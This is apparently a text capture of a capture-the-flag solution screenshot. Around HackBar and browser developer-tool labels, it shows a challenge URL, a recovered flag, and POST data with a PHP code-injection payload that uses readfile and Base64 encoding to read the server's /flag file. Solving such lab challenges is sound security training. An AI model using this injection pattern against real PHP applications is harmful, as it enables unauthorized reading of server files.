 } H&NCTF{68f0fb89-2424-4b33-87d6-6d31ead1a87b} int(45)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://hnctf.imxbt.cn:45096/?moran=flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H
task=var_dump(readfile(base64_decode("L2ZsYWc=")))&flag=please_give_me_flaG